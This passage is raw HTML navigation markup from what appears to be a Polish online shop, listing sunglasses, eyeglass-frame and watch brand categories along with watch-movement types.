 href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_STING-19239.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TIME-FORCE-19244.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TRY-COVER-CHANGE-19248.html" target="_self" title="TRY COVER CHANGE" class="nav-link --l3" >TRY COVER CHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-19249.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_VICTORIA-BECKHAM-19251.html" target="_self" title="VICTORIA BECKHAM" class="nav-link --l3" >VICTORIA BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_VUARNET-19256.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZADIG-VOLTAIRE-19260.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_JUST-CAVALLI-19262.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-SPORT-19263.html" target="_self" title="PHILIPP PLEIN SPORT" class="nav-link --l3" >PHILIPP PLEIN SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-DUCATI-19265.html" target="_self" title="CARRERA DUCATI" class="nav-link --l3" >CARRERA DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19267.html" target="_self" title="LEVIS" class="nav-link --l3" >LEVIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVEN-STREET-19271.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BELSTAFF-19274.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HUGO-19282.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RAG-BONE-19285.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19346.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-On-20487.html" target="_self" title="UNDER ARMOUR On ♂" class="nav-link --l3" >UNDER ARMOUR On ♂</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KENNETH-COLE-20668.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BURBERRY-20713.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-20715.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PORSCHE-DESIGN-21292.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BALMAIN-21297.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZEISS-21310.html" target="_self" title="ZEISS" class="nav-link --l3" >ZEISS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LONGINES-22093.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVENTH-STREET-26198.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TOM-FORD-26226.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHAMPION-27291.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-art-of-polo" target="_self" title="ART of POLO" class="nav-link --l3" >ART of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Adolfo-Dominguez-6490.html" target="_self" title="Adolfo Dominguez" class="nav-link --l3" >Adolfo Dominguez</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_BENETTON-6484.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-mazzini-perfect" target="_self" title="Mazzini Perfect" class="nav-link --l3" >Mazzini Perfect</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carrera" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-dzieciece-lozano" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lozza" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-pepe-jeans" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cavalli-4475.html" target="_self" title="Cavalli" class="nav-link --l3" >Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Fila-Nike-4476.html" target="_self" title="Fila | Nike" class="nav-link --l3" >Fila | Nike</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_G-A-N-T-5436.html" target="_self" title="G A N T" class="nav-link --l3" >G A N T</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_VICTORIAS-SECRET-PINK-5540.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_PORSCHE-5544.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Mercedes-Benz-5563.html" target="_self" title="Mercedes Benz" class="nav-link --l3" >Mercedes Benz</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LIUJO-6268.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_DKNY-6273.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MISSONI-6398.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nina-Ricci-6452.html" target="_self" title="Nina Ricci" class="nav-link --l3" >Nina Ricci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LGR-6453.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Folli-Follie-6454.html" target="_self" title="Folli Follie" class="nav-link --l3" >Folli Follie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_ZERO-RH-6455.html" target="_self" title="ZERO RH+" class="nav-link --l3" >ZERO RH+</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_STING-6458.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Opposit-6465.html" target="_self" title="Opposit" class="nav-link --l3" >Opposit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MILA-ZB-6468.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_HELLY-HANSEN-6471.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Sisley-6498.html" target="_self" title="Sisley" class="nav-link --l3" >Sisley</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Just-Cavalli-6502.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nautica-6260.html" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Kenzo-6442.html" target="_self" title="Kenzo" class="nav-link --l3" >Kenzo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Moncler-6724.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Victoria-Beckham-8132.html" target="_self" title="Victoria Beckham" class="nav-link --l3" >Victoria Beckham</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Ferragamo-8134.html" target="_self" title="Ferragamo" class="nav-link --l3" >Ferragamo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cebe-8142.html" target="_self" title="Cebe" class="nav-link --l3" >Cebe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Lancaster-8143.html" target="_self" title="Lancaster" class="nav-link --l3" >Lancaster</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Londonbe-8144.html" target="_self" title="Londonbe" class="nav-link --l3" >Londonbe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Elle-8145.html" target="_self" title="Elle" class="nav-link --l3" >Elle</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Skechers-8146.html" target="_self" title="Skechers" class="nav-link --l3" >Skechers</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Hackett-8147.html" target="_self" title="Hackett" class="nav-link --l3" >Hackett</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_INDIAN-8156.html" target="_self" title="INDIAN" class="nav-link --l3" >INDIAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Google-narciarskie-21322.html" target="_self" title="Google narciarskie" class="nav-link --l3" >Google narciarskie</a></li><li class="nav-item --all"><a class="nav-link --l3" href="/sungassles">+ Pokaż wszystkie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-damskie-6675.html" target="_self" title="Oprawki damskie" class="nav-link --l3" >Oprawki damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-meskie-6676.html" target="_self" title="Oprawki męskie" class="nav-link --l3" >Oprawki męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniseks-9651.html" target="_self" title="Oprawki uniseks" class="nav-link --l3" >Oprawki uniseks</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniwersalne-19137.html" target="_self" title="Oprawki uniwersalne" class="nav-link --l3" >Oprawki uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-dla-dzieci-19170.html" target="_self" title="Oprawki dla dzieci" class="nav-link --l3" >Oprawki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-21776.html" target="_self" title="Okulary Korekcyjne" class="nav-link --l3" >Okulary Korekcyjne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-Damskie-22095.html" target="_self" title="Okulary Korekcyjne Damskie" class="nav-link --l3" >Okulary Korekcyjne Damskie</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Okulary-dla-dzieci-6686.html" target="_self" title="Okulary dla dzieci" class="nav-link --l2" >Okulary dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwsloneczne-21947.html" target="_self" title="Uniwersalne Okulary Przeciwsłoneczne" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a></li><li class="nav-item"><a  href="/zegarki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/zegarki-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/zegarki-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/zegarki-armani" target="_self" title="Zegarki Armani" class="nav-link --l3" >Zegarki Armani</a></li><li class="nav-item"><a  href="/zegarki-michael-kors" target="_self" title="Zegarki MICHAEL KORS" class="nav-link --l3" >Zegarki MICHAEL KORS</a></li><li class="nav-item"><a  href="/zegarki-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/zegarki-casio" target="_self" title="Casio" class="nav-link --l3" >Casio</a></li><li class="nav-item"><a  href="/zegarki-tommy-hilfiger" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/ZEGARKI-Daniel-Wellington" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item"><a  href="/zegarki-seiko" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/zegarki-hugoboss" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/zegarki-Adidas" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/zegarki-invicta" target="_self" title="Invicta" class="nav-link --l3" >Invicta</a></li><li class="nav-item"><a  href="/zegarki-police-meskie" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/zegarki-maserati" target="_self" title="Maserati" class="nav-link --l3" >Maserati</a></li><li class="nav-item"><a  href="/zegarki-bobroff" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/zegarki-nautica" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/zegarki-watx" target="_self" title="WatX" class="nav-link --l3" >WatX</a></li><li class="nav-item"><a  href="/zegarki-radiant" target="_self" title="Radiant" class="nav-link --l3" >Radiant</a></li><li class="nav-item"><a  href="/zegarki-chronotech" target="_self" title="Chronotech" class="nav-link --l3" >Chronotech</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pulsar-5431.html" target="_self" title="Pulsar" class="nav-link --l3" >Pulsar</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Liujo-5439.html" target="_self" title="Liujo" class="nav-link --l3" >Liujo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_HENRY-LONDON-5440.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Komono-5507.html" target="_self" title="Komono" class="nav-link --l3" >Komono</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_SuperDry-5541.html" target="_self" title="SuperDry" class="nav-link --l3" >SuperDry</a></li><li class="nav-item"><a  href="/zegarki-timex" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Just-Cavalli-6429.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inne-znane-marki-5481.html" target="_self" title="Inne znane marki" class="nav-link --l3" >Inne znane marki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Ferre-Milano-6432.html" target="_self" title="Ferre Milano" class="nav-link --l3" >Ferre Milano</a></li><li class="nav-item"><a  href="/zegarki-LauraBiagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Nixon-6466.html" target="_self" title="Nixon" class="nav-link --l3" >Nixon</a></li><li class="nav-item"><a  href="/zegarki-furla" target="_self" title="Furla" class="nav-link --l3" >Furla</a></li><li class="nav-item"><a  href="/zegarki-perfect" target="_self" title="Perfect" class="nav-link --l3" >Perfect</a></li><li class="nav-item"><a  href="/zegarki-danielklein" target="_self" title="Daniel Klein" class="nav-link --l3" >Daniel Klein</a></li><li class="nav-item"><a  href="/zegarki-g.rossi" target="_self" title="G. Rossi" class="nav-link --l3" >G. Rossi</a></li><li class="nav-item"><a  href="/zegarki-naviforce" target="_self" title="Naviforce" class="nav-link --l3" >Naviforce</a></li><li class="nav-item"><a  href="/zegarki-jordankerr" target="_self" title="Jordan Kerr" class="nav-link --l3" >Jordan Kerr</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Peterson-6600.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_ORIENT-9625.html" target="_self" title="ORIENT" class="nav-link --l3" >ORIENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_WATXANDCO-9660.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Esprit-9665.html" target="_self" title="Esprit" class="nav-link --l3" >Esprit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gant-14821.html" target="_self" title="Gant" class="nav-link --l3" >Gant</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_JUST-CAVALLI-18834.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Curren-18836.html" target="_self" title="Curren" class="nav-link --l3" >Curren</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_DKNY-19352.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inny-21615.html" target="_self" title="Inny" class="nav-link --l3" >Inny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Oceanic-21634.html" target="_self" title="Oceanic" class="nav-link --l3" >Oceanic</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bisset-21638.html" target="_self" title="Bisset" class="nav-link --l3" >Bisset</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Albatross-21642.html" target="_self" title="Albatross" class="nav-link --l3" >Albatross</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Extreim-21645.html" target="_self" title="Extreim" class="nav-link --l3" >Extreim</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Xonix-21648.html" target="_self" title="Xonix" class="nav-link --l3" >Xonix</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pacific-21656.html" target="_self" title="Pacific" class="nav-link --l3" >Pacific</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Rubicon-21660.html" target="_self" title="Rubicon" class="nav-link --l3" >Rubicon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Adexe-21663.html" target="_self" title="Adexe" class="nav-link --l3" >Adexe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Michael-Kors-21692.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Emporio-Armani-21694.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gravity-21700.html" target="_self" title="Gravity" class="nav-link --l3" >Gravity</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bering-21707.html" target="_self" title="Bering" class="nav-link --l3" >Bering</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Paul-Lorens-21711.html" target="_self" title="Paul Lorens" class="nav-link --l3" >Paul Lorens</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_LuluCastagnette-21719.html" target="_self" title="LuluCastagnette" class="nav-link --l3" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_RoccoBarocco-21728.html" target="_self" title="RoccoBarocco" class="nav-link --l3" >RoccoBarocco</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Donoval-21737.html" target="_self" title="Donoval" class="nav-link --l3" >Donoval</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Citizen-21742.html" target="_self" title="Citizen" class="nav-link --l3" >Citizen</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Lorus-21745.html" target="_self" title="Lorus" class="nav-link --l3" >Lorus</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Festina-21747.html" target="_self" title="Festina" class="nav-link --l3" >Festina</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Anne-Klein-21768.html" target="_self" title="Anne Klein" class="nav-link --l3" >Anne Klein</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Armani-Exchange-26173.html" target="_self" title="Armani Exchange" class="nav-link --l3" >Armani Exchange</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Automatyczny-6771.html" target="_self" title="Automatyczny" class="nav-link --l3" >Automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-18892.html" target="_self" title="Mechanizm kwarcowy" class="nav-link --l3" >Mechanizm kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-automatyczny-18902.html" target="_self" title="Mechanizm automatyczny" class="nav-link --l3" >Mechanizm automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-solarny-18923.html" target="_self" title="Mechanizm solarny" class="nav-link --l3" >Mechanizm solarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-Swiss-Made-18961.html" target="_self" title="Mechanizm kwarcowy Swiss Made" class="nav-link --l3" >Mechanizm kwarcowy Swiss Made</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Kwarcowy-21603.html" target="_self" title="Kwarcowy" class="nav-link --l3" >Kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_MIYOTA-2035-21619.html" target="_self" title="MIYOTA 2035" class="nav-link --l3" >MIYOTA 2035</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_2035-MIYOTA-21676.html" target="_self" title="2035 MIYOTA" class="nav-link --l3" >2035 MIYOTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Solarny-bateria-sloneczna-21759.html" target="_self" title="Solarny (bateria słoneczna)" class="nav-link --l3" >Solarny (bateria słoneczna)</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_KINETIC-27290.html" target="_self" title="KINETIC" class="nav-link --l3" >KINETIC</a></li></ul></li><li class="nav-item nav-open"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2 active" >Wyświetlacz zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" 